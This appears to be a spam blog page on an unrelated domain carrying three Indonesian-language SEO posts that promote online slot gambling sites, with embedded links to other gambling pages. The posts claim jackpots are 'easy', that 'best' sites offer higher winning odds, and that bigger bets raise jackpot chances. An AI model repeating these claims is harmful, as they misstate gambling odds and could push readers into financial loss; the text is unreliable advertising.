			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Situs-Judi-Slot-Online-Terbaik-dan-Terpercaya-Gampang-Jackpot.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Situs Judi Slot Online Terbaik dan Terpercaya Gampang Jackpot" decoding="async" fetchpriority="high" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Situs-Judi-Slot-Online-Terbaik-dan-Terpercaya-Gampang-Jackpot.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Situs-Judi-Slot-Online-Terbaik-dan-Terpercaya-Gampang-Jackpot-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Situs-Judi-Slot-Online-Terbaik-dan-Terpercaya-Gampang-Jackpot-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Situs-Judi-Slot-Online-Terbaik-dan-Terpercaya-Gampang-Jackpot-768x439.jpg 768w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/jackpot-mudah-di-situs-judi-slot-online-terbaik/" rel="bookmark">Jackpot Mudah di Situs Judi Slot Online Terbaik</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Apakah Anda mencari sensasi mendebarkan dengan peluang jackpot yang gampang di <b>situs judi slot online terbaik dan terpercaya</b>? Tidak perlu khawatir! Kami hadir untuk membantu Anda menemukan platform yang tepat untuk meraih kemenangan besar dalam bermain slot online.</p>
<p>Memilih <b>situs judi slot</b> yang terbaik dan terpercaya sangatlah penting. Anda tidak hanya akan menikmati berbagai permainan yang menarik, tetapi juga bisa memastikan keamanan dan keadilan dalam setiap taruhan yang Anda lakukan.</p>
<p>Banyak faktor yang perlu Anda pertimbangkan saat memilih <b>situs judi slot online terbaik</b>. Pertama, pastikan platform tersebut memiliki lisensi resmi dan mengikuti regulasi yang ketat. Selain itu, perhatikan juga variasi permainan yang ditawarkan, fitur keamanan yang canggih, dan ulasan positif dari pengguna lain.</p>
<p>Di <b>situs judi slot online terbaik</b>, Anda akan menikmati keuntungan bermain dengan mudah. Peluang menang yang tinggi, pembayaran yang andal, antarmuka yang ramah pengguna, serta akses ke berbagai bonus dan promosi menarik akan membuat pengalaman bermain Anda semakin menyenangkan dan menguntungkan.</p>
</p>
<p>Tidak hanya itu, pilihan game yang terlengkap juga menunggu Anda di <b>situs judi slot online terbaik</b>. Dari slot populer hingga mesin klasik dan jackpot progresif, Anda akan menemukan berbagai tema menarik, fitur hebat, dan opsi taruhan yang beragam.</p>
<p>Dalam mencapai jackpot, strategi bermain juga penting. Kami akan memberikan panduan yang berguna untuk meningkatkan peluang Anda meraih jackpot dalam bermain slot online. Atur keuangan dengan baik, pahami pola garis pembayaran dan simbol, manfaatkan bonus, serta maksimalkan nilai taruhan guna meningkatkan potensi kemenangan Anda.</p>
<p>Keamanan dan kepercayaan adalah prioritas utama di situs <b>judi slot terbaik</b>. Kami akan menjelaskan mengenai metode pembayaran yang aman, perlindungan data yang terjamin, praktik game yang adil, dan pengawasan dari lembaga regulasi terpercaya. Dengan memilih platform yang terpercaya, Anda bisa bermain dengan tenang tanpa khawatir akan kebocoran informasi pribadi atau penipuan.</p>
<p>Kami juga mengutamakan pelayanan pelanggan yang baik di situs judi <b>slot online terbaik</b>. Tim dukungan yang profesional akan siap membantu Anda mengatasi masalah atau menjawab pertanyaan dengan cepat dan efisien. Ketersediaan berbagai saluran komunikasi menjadikan interaksi antara Anda dan tim dukungan semakin nyaman dan memuaskan.</p>
<p>Ingin menemukan <b>situs judi slot online terbaik dan terpercaya</b>? Kami akan memberikan tips praktis untuk mencarinya. Carilah informasi dari sumber terpercaya, baca ulasan pengguna, bandingkan fitur-platform, dan pertimbangkan preferensi pribadi Anda.</p>
<p>Dengan langkah-langkah ini, Anda dapat menemukan situs judi <b>slot online terbaik</b> yang menawarkan peluang jackpot mudah dan pengalaman bermain yang mengesankan. Jangan lewatkan kesempatan untuk meraih kemenangan besar dan nikmati sensasi permainan slot yang tak terlupakan!</p>
<h2>Situs Judi Slot Online Terbaik dan Terpercaya</h2>
<p>Bagi pecinta judi slot online, mencari situs terbaik dan terpercaya merupakan salah satu langkah penting untuk mendapatkan pengalaman bermain yang memuaskan dan aman. Namun, dengan begitu banyak pilihan yang tersedia, bagaimana cara menentukan situs <b>slot online terbaik</b> dan terpercaya?</p>
<p>Ada beberapa faktor yang dapat Anda pertimbangkan saat mencari <b>situs judi slot online terbaik dan terpercaya</b>. Pertama, pastikan situs tersebut memiliki lisensi resmi. Lisensi ini menunjukkan bahwa situs tersebut telah melewati beberapa tes keamanan dan dapat dipercaya. Selain itu, situs dengan lisensi juga cenderung menawarkan permainan slot online terbaik dengan pengalaman bermain yang adil dan transparan.</p>
<p>Selanjutnya, perhatikan variasi permainan yang ditawarkan. <b>Situs judi slot</b> online terbaik dan terpercaya akan menawarkan berbagai macam permainan, mulai dari slot klasik hingga jackpot progresif. Dengan begitu, Anda dapat menemukan permainan yang sesuai dengan preferensi dan gaya bermain Anda.</p>
<p>Keamanan juga merupakan faktor penting yang harus diperhatikan. Pastikan situs menyediakan fitur keamanan yang kuat, seperti enkripsi data dan perlindungan privasi. Hal ini akan menjaga informasi pribadi dan transaksi keuangan Anda tetap aman dari ancaman yang tidak diinginkan.</p>
<p>Ulasan pengguna juga dapat menjadi panduan yang berguna dalam memilih <b>situs judi slot</b> online terbaik dan terpercaya. Baca komentar dan testimonial dari pemain lain untuk mendapatkan gambaran tentang reputasi dan kualitas layanan situs tersebut.</p>
<p>Beberapa situs judi slot online terbaik dan terpercaya yang direkomendasikan antara lain Slot online terbaik, <b>Judi slot terpercaya</b>, dan <b>Situs slot terbaik</b>. Situs-situs ini telah lama beroperasi dengan reputasi baik dan menawarkan pengalaman bermain yang memuaskan bagi para pemainnya.</p>
<p>Dengan mempertimbangkan faktor-faktor ini dan memilih situs judi slot online terbaik dan terpercaya, Anda dapat menikmati permainan slot online dengan aman, terjamin keadilan, dan kesempatan untuk memenangkan jackpot yang menggiurkan.</p>
<h2>Keuntungan Bermain di Situs Judi Slot Terbaik</h2>
<p>Keuntungan yang diperoleh saat bermain di situs <b>judi slot terbaik</b> tidak hanya mencakup kesempatan menang yang mudah, tetapi juga berbagai aspek lain yang membuat pengalaman bermain semakin mengasyikkan dan memuaskan.</p>
<h3>Peluang Menang Slot yang Gampang</h3>
<p><b>Situs slot terbaik</b> menawarkan peluang menang yang lebih tinggi, membuat setiap taruhan Anda memiliki potensi untuk memenangkan jackpot besar. Dengan beragam mesin slot terbaik dan terpercaya yang tersedia, Anda dapat memilih permainan sesuai preferensi dan gaya bermain Anda.</p>
<h3>Pembayaran yang Terpercaya</h3>
<p>Situs <b>judi slot terbaik</b> selalu menjamin pembayaran yang cepat dan akurat. Anda tidak perlu khawatir tentang penundaan atau masalah dengan penarikan kemenangan Anda. Keamanan dan kepercayaan dalam hal pembayaran adalah prioritas utama para penyedia layanan terbaik dan terpercaya.</p>
<h3>Antarmuka Pengguna yang Ramah</h3>
<p><b>Situs slot terbaik</b> menyediakan antarmuka pengguna yang ramah dan mudah digunakan. Anda tidak perlu menjadi ahli teknologi untuk dapat menikmati permainan slot online dengan lancar. Grafis yang menarik dan navigasi yang intuitif akan membuat pengalaman bermain menjadi lebih menyenangkan.</p>
<h3>Akses ke Berbagai Bonus dan Promosi</h3>
<p>Situs judi slot terbaik memberikan akses kepada pemain untuk berbagai bonus dan promosi menarik. Mulai dari bonus pendaftaran, putaran gratis, hingga program loyalitas, Anda dapat memanfaatkan berbagai penawaran ini untuk meningkatkan peluang menang dan memperpanjang waktu bermain Anda.</p>
<p>Dengan bermain di situs judi slot terbaik, Anda dapat menikmati keuntungan-keuntungan ini secara maksimal. Pilihlah <b>situs slot terpercaya</b> yang telah terbukti memberikan pengalaman bermain yang fair, aman, dan menguntungkan.</p>
<h2>Pilihan Game Terlengkap di Situs Judi Slot Online Terbaik</h2>
<p>Salah satu keunggulan dari situs judi slot online terbaik dan terpercaya adalah pilihan game yang lengkap dan menarik yang ditawarkannya. Para pemain dapat menemukan berbagai jenis permainan slot yang sesuai dengan selera dan preferensi mereka. Dari game populer, mesin klasik hingga jackpot progresif, semua tersedia di situs-situs terbaik ini.</p>
<p>Keberagaman tema menjadi salah satu daya tarik utama dari game-game ini. Setiap slot memiliki ceritanya sendiri, mulai dari petualangan di hutan rimba, mitologi Yunani, legenda zaman dahulu, hingga dunia futuristik yang menghadirkan pengalaman bermain yang tak terlupakan.</p>
<h3>Game Populer</h3>
<p>Situs judi slot online terbaik menyediakan game-game populer yang sering dicari oleh pemain. Salah satunya adalah Fire Joker, yang menawarkan grafis yang menarik dan kesempatan untuk memenangkan hadiah menarik. Selain itu, game-book Book of Dead juga sangat populer di kalangan penggemar judi slot online karena menghadirkan tema petualangan arkeolog yang seru.</p>
<h3>Mesin Klasik</h3>
<p>Bagi penggemar game yang lebih tradisional, situs-situs terbaik ini juga menyediakan mesin klasik dengan simbol-simbol klasik seperti buah-buahan, lucky 7, dan bar. Mesin klasik ini menghadirkan nuansa nostalgia bagi pemain dan memberikan kesempatan untuk merasakan sensasi bermain seperti di kasino darat.</p>
<h3>Jackpot Progresif</h3>
<p>Situs judi slot online terbaik dan terpercaya juga menawarkan jackpot progresif yang menarik. Jackpot progresif adalah jackpot yang terus berkembang seiring dengan pemain yang memasang taruhannya. Ini berarti pemain memiliki kesempatan untuk memenangkan hadiah besar yang bisa mengubah hidup mereka secara instan.</p>
<p>Dengan pilihan game yang lengkap dan beragam ini, para pemain dapat mengalami sensasi bermain yang tak terlupakan dan berkesempatan untuk memenangkan hadiah-hadiah menarik. Itulah mengapa situs judi slot online terbaik dan terpercaya menjadi pilihan utama bagi penggemar judi slot.</p>
<h2>Strategi Bermain untuk Memenangkan Jackpot di Situs Judi Slot Terbaik</h2>
<p>Untuk meningkatkan peluang memenangkan jackpot di situs judi slot online terbaik, ada beberapa strategi yang bisa Anda terapkan. Dengan memahami dan mengikuti tips dan trik berikut, Anda dapat memaksimalkan potensi kemenangan dan meraih hadiah besar.</p>
<h3>Mengelola Bankroll dengan Bijak</h3>
<p>Salah satu kunci kesuksesan dalam bermain slot online adalah mengelola bankroll dengan bijak. Tetapkan batas maksimal untuk taruhan dan tetap disiplin dalam mematuhinya. Jangan tergoda untuk terus meningkatkan taruhan jika keberuntungan tidak berpihak pada Anda. Dengan mengelola bankroll dengan baik, Anda dapat menjaga keseimbangan keuangan Anda dan bermain dengan lebih lama.</p>
<h3>Mengerti Paylines dan Simbol</h3>
<p>Pahami dan ketahui betul paylines dan simbol dalam permainan slot yang Anda mainkan. Setiap slot memiliki paylines yang berbeda-beda, dan memahaminya akan membantu Anda dalam mengatur taruhan dan memaksimalkan peluang kemenangan. Selain itu, kenali juga simbol khusus seperti Wild dan Scatter yang dapat meningkatkan peluang memenangkan bonus dan putaran gratis.</p>
<h3>Memanfaatkan Bonus dan Promosi</h3>
<p>Situs judi slot online terbaik sering kali menawarkan bonus dan promosi menarik kepada pemainnya. Manfaatkan kesempatan ini dengan baik. Klaim bonus deposit, putaran gratis, atau hadiah lainnya yang dapat meningkatkan peluang Anda untuk memenangkan jackpot. Namun, pastikan Anda membaca syarat dan ketentuan yang berlaku agar tidak ada kendala dalam mengklaim hadiah.</p>
<h3>Maksimalkan Nilai Taruhan</h3>
<p>Untuk meningkatkan potensi kemenangan, coba maksimalkan nilai taruhan Anda pada slot dengan jackpot progresif. Meskipun nilai taruhan yang lebih tinggi bisa lebih berisiko, tetapi juga memperbesar peluang Anda untuk memenangkan jackpot besar. Pastikan Anda menyesuaikan nilai taruhan dengan batas maksimum yang Anda tetapkan sebelumnya.</p>
<p>Dengan menerapkan strategi ini, Anda akan memiliki peluang yang lebih baik untuk memenangkan jackpot di situs judi slot online terbaik. Ingatlah untuk selalu bermain secara bertanggung jawab dan nikmati keseruan permainan dengan bijak.</p>
<h2>Keamanan dan Kepercayaan di Situs Judi Slot Terbaik</h2>
<p>Keamanan dan kepercayaan merupakan faktor penting yang harus dipertimbangkan dalam memilih situs judi slot online terbaik dan terpercaya. Pada bagian ini, kita akan mengulas topik-topik seperti metode pembayaran yang aman, langkah-langkah perlindungan data, praktik permainan yang adil, dan keberadaan badan pengatur yang terpercaya. Pembaca akan memahami peran kepercayaan dalam memilih platform yang dapat diandalkan.</p>
<p>Salah satu aspek penting adalah metode pembayaran yang aman. Situs judi <b>slot online terpercaya</b> akan menyediakan berbagai opsi pembayaran yang terjamin keamanannya. Pemain dapat menggunakan metode seperti transfer bank, dompet digital, atau kartu kredit dengan keyakinan bahwa informasi keuangannya akan tetap aman.</p>
<p>Perlindungan data juga merupakan hal yang penting dalam memilih situs judi slot terbaik. Platform terpercaya akan menerapkan langkah-langkah keamanan yang ketat untuk melindungi informasi pribadi dan transaksi keuangan para pemain. Hal ini mencakup penggunaan enkripsi data dan perlindungan terhadap serangan cyber.</p>
<p>Selain itu, praktik permainan yang adil juga menjadi pertimbangan penting. Situs judi slot online terbaik dan terpercaya akan menggunakan sistem yang transparan dan adil untuk memastikan bahwa setiap pemain memiliki peluang yang sama dalam mendapatkan kemenangan. Mereka akan menggunakan generator angka acak dan menjaga integritas permainan agar tidak ada manipulasi.</p>
<p>Terakhir, kepercayaan dalam situs judi slot online terbaik juga dapat dikonfirmasi melalui keberadaan badan pengatur yang terpercaya. Situs yang diatur dan berlisensi oleh badan seperti PAGCOR atau Malta Gaming Authority memberikan jaminan bahwa mereka telah melewati proses evaluasi ketat dan mematuhi aturan yang ditetapkan.</p>
<p>Ketika memilih situs judi slot online terbaik dan terpercaya, pastikan untuk mempertimbangkan faktor keamanan dan kepercayaan ini. Dengan demikian, Anda dapat bermain dengan tenang dan percaya bahwa data pribadi Anda sepenuhnya dilindungi dan permainan yang Anda mainkan adalah yang adil.</p>
<h2>Customer Service di Situs Judi Slot Online Terbaik</h2>
<p>
Dalam bagian ini, kami akan menjelajahi layanan pelanggan yang disediakan oleh situs judi slot online terbaik. Layanan pelanggan yang memadai sangat penting dalam memberikan pengalaman bermain yang menyenangkan dan memastikan segala masalah pengguna dapat diselesaikan dengan cepat dan efektif.
</p>
<p>
Layanan pelanggan yang baik pada situs judi slot online terbaik biasanya ditandai dengan ketersediaan saluran komunikasi yang beragam seperti live chat, email, dan nomor telepon. Ketika menghadapi kendala atau pertanyaan, pemain dapat dengan mudah menghubungi tim dukungan melalui saluran yang paling nyaman bagi mereka.
</p>
<p>
Selain itu, responsif dan membantu adalah dua faktor utama yang harus ada dalam layanan pelanggan yang berkualitas. Tim dukungan yang baik akan merespons pertanyaan dan keluhan dengan cepat serta memberikan solusi yang memadai. Mereka akan bersikap ramah dan profesional dalam menjawab semua pertanyaan, memberikan panduan, dan membantu pemain dalam mengatasi situasi yang mungkin mereka hadapi.
</p>
<p>
Layanan pelanggan yang baik juga termasuk menyediakan informasi yang jelas dan transparan mengenai promosi, bonus, persyaratan taruhan, dan masalah teknis lainnya. Pemain dapat mengandalkan dukungan ini untuk mendapatkan penjelasan yang tepat dan memastikan pengalaman bermain yang adil dan menyenangkan.
</p>
<p>
Layanan pelanggan yang andal adalah faktor penting dalam memilih situs judi slot online terbaik dan terpercaya. Dalam menentukan kepercayaan situs tersebut, pemain harus mempertimbangkan pengalaman dan ulasan pengguna sebelumnya. Memahami bahwa masalah atau pertanyaan mungkin muncul sewaktu-waktu, dapat memberikan ketenangan pikiran dan kepercayaan dalam memilih situs judi slot yang tepat.
</p>
<p>
Dengan layanan pelanggan yang baik, pemain akan merasa dihargai dan didengar, sehingga mereka bisa merasakan pengalaman bermain yang lebih positif dan meyakinkan. Inilah mengapa pentingnya situs judi slot online terbaik dan terpercaya memberikan layanan pelanggan yang berkualitas dan dapat diandalkan.
</p>
<h2>Mencari Situs Judi Slot Online Terbaik dan Terpercaya</h2>
<p>Jika Anda sedang mencari situs judi slot online terbaik dan terpercaya yang menawarkan jackpot gampang, berikut adalah beberapa tips praktis untuk membantu Anda dalam proses pencarian. Langkah pertama yang perlu Anda lakukan adalah melakukan riset. Telusuri berbagai platform judi slot yang tersedia di Indonesia dan periksa reputasinya. Pastikan situs yang Anda pilih memiliki izin resmi dan lisensi yang sah untuk menjalankan operasionalnya.</p>
<p>Selanjutnya, bacalah ulasan dari para pemain sebelumnya untuk mendapatkan informasi lebih lanjut tentang pengalaman mereka dengan situs tersebut. Ulasan ini dapat memberikan gambaran tentang keandalan, kecepatan pembayaran, dan kualitas layanan pelanggan yang ditawarkan oleh situs tersebut.</p>
<p>Selain itu, penting untuk membandingkan berbagai platform judi slot. Perhatikan fitur seperti variasi permainan yang disediakan, bonus dan promosi yang ditawarkan, serta metode pembayaran yang tersedia. Sesuaikan preferensi Anda dengan kebutuhan pribadi Anda untuk mendapatkan pengalaman bermain yang sesuai dengan ekspektasi Anda.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/slot-online/" rel="category tag">Slot Online</a> and tagged <a href="https://stuccoescondidoca.com/tag/agen-slot-terpercaya/" rel="tag">agen slot terpercaya</a>, <a href="https://stuccoescondidoca.com/tag/daftar-slot-online-2024/" rel="tag">daftar slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/game-slot-terbaru-2024/" rel="tag">game slot terbaru 2024</a>, <a href="https://stuccoescondidoca.com/tag/jackpot-slot-online-2024/" rel="tag">jackpot slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/promo-slot-2024/" rel="tag">promo slot 2024</a>, <a href="https://stuccoescondidoca.com/tag/situs-slot-terbaik-2024/" rel="tag">situs slot terbaik 2024</a>, <a href="https://stuccoescondidoca.com/tag/slot-online-terpercaya-2024/" rel="tag">slot online terpercaya 2024</a> on <a href="https://stuccoescondidoca.com/jackpot-mudah-di-situs-judi-slot-online-terbaik/" title="12:09" rel="bookmark"><time class="entry-date" datetime="2024-01-31T12:09:59+07:00">31/01/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-917" class="post-917 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-agen-slot-terpercaya tag-daftar-slot-online-2024 tag-game-slot-terbaru-2024 tag-jackpot-slot-online-2024 tag-promo-slot-2024 tag-situs-slot-terbaik-2024 tag-slot-online-terpercaya-2024">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Kasino-Online-dengan-Pilihan-Slot-HK.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kasino Online dengan Pilihan Slot HK" decoding="async" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Kasino-Online-dengan-Pilihan-Slot-HK.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Kasino-Online-dengan-Pilihan-Slot-HK-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Kasino-Online-dengan-Pilihan-Slot-HK-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Kasino-Online-dengan-Pilihan-Slot-HK-768x439.jpg 768w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/kasino-online-dengan-pilihan-slot-hk-terbaik/" rel="bookmark">Kasino Online dengan Pilihan Slot HK Terbaik</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Jangan lewatkan kesempatan Anda untuk bermain di <b>kasino online</b> <a href="http://www.birthingnaturally.net">togel terpercaya</a> dengan pilihan <b>slot Hong Kong</b> terbaik di Indonesia. Temukan pengalaman judi online terbaik dengan bermain di <b>agen kasino online</b> terpercaya dan menangkan hadiah besar dengan berbagai pilihan permainan <b>slot Hong Kong</b> yang menarik. Dapatkan keuntungan bermain di <b>kasino online</b> terpercaya dengan keamanan data pribadi yang terjamin dan layanan pelanggan yang responsif.</p>
<p>Jangan ragu untuk mencoba peruntungan Anda dan bergabunglah dengan <b>pemain kasino online</b> terbaik di Indonesia. Mulailah dengan memilih <b>kasino online</b> dengan pilihan <b>slot Hong Kong</b> terbaik dan dapatkan pengalaman bermain judi online yang menyenangkan dan menguntungkan.</p>
<p>Temukan berbagai pilihan slot Hong Kong yang menarik dan seru untuk dimainkan. Mainkan slot HK favorit Anda dan menangkan hadiah besar. Dapatkan tips memilih <b>agen kasino online</b> terbaik dan manfaat bermain di <b>bandar slot online</b>. Untuk mengetahui lebih lanjut, simak informasi selengkapnya pada artikel ini.</p>
<h2>Pilihan Slot HK yang Menarik</h2>
<p>Slot Hong Kong adalah salah satu game terpopuler di kasino online. Dalam kasino online terbaik, Anda akan menemukan <b>pilihan slot HK</b> yang menarik dan seru. Tersedia berbagai tema permainan yang berbeda, seperti petualangan, fantasi, dan olahraga. Grafik yang menarik dan musik yang menghibur akan membuat Anda lebih betah dalam bermain. Dapatkan juga fitur bonus yang menguntungkan untuk meningkatkan peluang Anda dalam menang. Jangan lewatkan kesempatan untuk mainkan slot HK favorit Anda dan menangkan hadiah besar.</p>
<p>Manfaat dari bermain permainan slot Hong Kong menjadi tujuan utama bagi para <b>pemain kasino online</b> di Indonesia. Dengan adanya berbagai <b>pilihan slot HK</b> yang menarik, Anda dapat menikmati keseruan bermain judi online. Selain itu, <b>permainan slot online</b> ini juga mudah dimainkan dan diakses kapan saja. Anda hanya perlu memilih kasino online terbaik dan bergabung bersama <b>bandar slot online</b> terpercaya untuk dapat menikmati keseruan bermain game populer ini.</p>
<h2>Keuntungan Bermain di Kasino Online Terpercaya</h2>
<p>Bergabung dengan kasino online terpercaya memberikan banyak keuntungan. Kasino online memungkinkan <b>pemain kasino online</b> untuk menikmati berbagai pilihan permainan dengan aman dan nyaman. Dalam kasino online, pemain dapat memilih berbagai jenis permainan, seperti taruhan olahraga, poker, roulette, blackjack dan, tentu saja, slot. Namun, penting untuk memilih kasino online terpercaya untuk menghindari penipuan dan aktivitas ilegal.</p>
<p>Kasino online terpercaya menjamin keamanan data pribadi pemain dan transaksi keuangan yang dilakukan. Selain itu, pemain juga dapat menikmati layanan pelanggan yang responsif dan ramah selama 24/7. Kasino online juga memberikan berbagai bonus dan promosi menarik yang akan menambah kesenangan bermain. Bersama pemain kasino online lainnya, pemain dapat bertemu dan bersaing dalam berbagai turnamen dan kompetisi.</p>
<p>Maka dari itu, memilih kasino online terpercaya sangat penting untuk mendapatkan pengalaman bermain judi online yang menyenangkan dan menguntungkan. Nikmati permainan judi online dengan aman dan nyaman hanya di kasino online terpercaya.</p>
<h2>Manfaat Bermain Slot HK di Bandar Slot Online</h2>
<p><b>Bandar slot online</b> adalah tempat terbaik untuk bermain slot HK. Dalam bandar slot online terpercaya, Anda dapat menemukan berbagai macam permainan slot Hong Kong yang populer, seperti Huangdi The Yellow Emperor, Golden Era, dan lain sebagainya. Selain pilihan permainan yang lengkap, bandar slot online juga menawarkan pengalaman <b>taruhan online</b> yang mudah dan nyaman.</p>
<p>Dengan bermain slot HK di bandar slot online, Anda tidak perlu repot memikirkan cara bermain seperti ketika bermain di kasino fisik. Cukup dengan mengakses website bandar slot online, Anda dapat langsung memulai permainan. Selain itu, Anda juga dapat menikmati berbagai bonus dan promosi menarik yang ditawarkan, seperti bonus deposit dan bonus cashback.</p>
<p>Tidak hanya itu, bermain di bandar slot online juga memberikan Anda kesempatan untuk bertemu dan bersaing dengan pemain dari seluruh dunia. Hal ini akan membuat pengalaman bermain Anda semakin seru dan menarik.</p>
<p>Jadi, tunggu apalagi? Temukan bandar slot online terpercaya dan nikmati berbagai macam permainan slot Hong Kong yang menarik dan menguntungkan.</p>
<h2>Panduan Memilih Agen Kasino Online Terbaik</h2>
<p>Saat memilih <b>agen kasino online</b>, Anda harus memperhatikan beberapa hal untuk mendapatkan pengalaman bermain judi online yang terpercaya dan menyenangkan. Berikut adalah panduan dalam memilih agen kasino online terbaik:</p>
<h3>Periksa Reputasi dan Kepercayaan Agen</h3>
<p>Pastikan agen kasino online yang Anda pilih memiliki reputasi yang baik dan terpercaya. Cari tahu apakah agen tersebut memiliki lisensi resmi dan sudah beroperasi dengan baik dalam jangka waktu yang lama.</p>
<h3>Periksa Deretan Permainan yang Ditawarkan</h3>
<p>Periksa apakah agen kasino online tersebut menawarkan variasi <b>permainan kasino online</b> yang lengkap dan menarik. Pastikan juga bahwa permainan-permainan tersebut fair dan tidak adanya kecurangan.</p>
<h3>Periksa Penawaran Bonus yang Diberikan</h3>
<p>Pilih agen kasino online yang memberikan penawaran bonus dan promo-promo menarik yang bisa meningkatkan pengalaman bermain Anda. Pastikan persyaratan dan ketentuan yang berlaku tidak bertele-tele dan sangat jelas.</p>
<p>Dengan memperhatikan hal-hal di atas, Anda bisa memilih agen kasino online terbaik yang dapat memberikan pengalaman bermain kasino online terbaik dan terpercaya. Selain itu, Anda juga bisa meningkatkan peluang untuk menang dan mendapatkan keuntungan yang besar.</p>
<h2>Kesimpulan</h2>
<p>Secara keseluruhan, pilihan kasino online dengan koleksi slot HK terbaik sangat penting untuk mendapatkan pengalaman bermain judi online yang menyenangkan dan menguntungkan. Selain itu, pastikan Anda memilih agen kasino online terpercaya untuk menjamin keamanan dan kenyamanan selama bermain. Dengan memperhatikan faktor-faktor tersebut, Anda dapat menikmati berbagai pilihan <b>permainan kasino online</b>, termasuk slot Hong Kong, dengan lebih tenang dan menguntungkan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/slot-online/" rel="category tag">Slot Online</a> and tagged <a href="https://stuccoescondidoca.com/tag/agen-slot-terpercaya/" rel="tag">agen slot terpercaya</a>, <a href="https://stuccoescondidoca.com/tag/daftar-slot-online-2024/" rel="tag">daftar slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/game-slot-terbaru-2024/" rel="tag">game slot terbaru 2024</a>, <a href="https://stuccoescondidoca.com/tag/jackpot-slot-online-2024/" rel="tag">jackpot slot online 2024</a>, <a href="https://stuccoescondidoca.com/tag/promo-slot-2024/" rel="tag">promo slot 2024</a>, <a href="https://stuccoescondidoca.com/tag/situs-slot-terbaik-2024/" rel="tag">situs slot terbaik 2024</a>, <a href="https://stuccoescondidoca.com/tag/slot-online-terpercaya-2024/" rel="tag">slot online terpercaya 2024</a> on <a href="https://stuccoescondidoca.com/kasino-online-dengan-pilihan-slot-hk-terbaik/" title="10:48" rel="bookmark"><time class="entry-date" datetime="2024-01-30T10:48:12+07:00">30/01/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-914" class="post-914 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-agen-slot-terpercaya tag-daftar-slot-online-2024 tag-game-slot-terbaru-2024 tag-jackpot-slot-online-2024 tag-promo-slot-2024 tag-situs-slot-terbaik-2024 tag-slot-online-terpercaya-2024">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Tema-Eksklusif.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Taruhan Slot HK dengan Tema Eksklusif" decoding="async" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Tema-Eksklusif.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Tema-Eksklusif-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Tema-Eksklusif-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/01/Taruhan-Slot-HK-dengan-Tema-Eksklusif-768x439.jpg 768w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/taruhan-slot-hk-dengan-tema-eksklusif-terbaru/" rel="bookmark">Taruhan Slot HK dengan Tema Eksklusif Terbaru</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Nikmati pengalaman terbaik dalam taruhan slot dengan tema eksklusif terbaru di Hong Kong. Situs taruhan <a href="https://jeunessejournal.ca/">Slot Gacor</a> yang terpercaya menawarkan berbagai fitur menarik, <b>mesin slot terbaru</b>, dan rahasia untuk meraih kemenangan besar. Dengan keuntungan yang melimpah dan pengalaman yang menghibur, <b>taruhan slot HK dengan tema eksklusif terbaru</b> menjanjikan kesenangan yang tak terlupakan.</p>
<p>Dalam artikel ini, kami akan menjelaskan detail kelebihan <b>taruhan slot HK dengan tema eksklusif terbaru</b>. Temukan <b>permainan slot eksklusif</b> terbaru, fitur menarik, <b>mesin slot terbaru</b>, rahasia untuk kemenangan besar, dan <b>situs taruhan slot HK terpercaya</b> untuk pengalaman yang lebih memuaskan.</p>
<h2>Permainan Slot Eksklusif di HK</h2>
<p>Bagi penggemar taruhan slot, Hong Kong menawarkan <b>permainan slot eksklusif</b> dengan tema yang menarik dan menantang. <b>Taruhan slot HK terpercaya</b> menyediakan pengalaman berkelas dengan fitur-fitur istimewa dan kemenangan besar yang menanti Anda.</p>
<p>Temukan berbagai pilihan <b>permainan slot eksklusif</b> dengan grafik yang memukau, efek suara yang menghibur, dan fitur-fitur inovatif yang meningkatkan keseruan dan peluang kemenangan Anda. Dalam taruhan slot HK, Anda akan menemukan berbagai jenis permainan, mulai dari klasik hingga yang terbaru.</p>
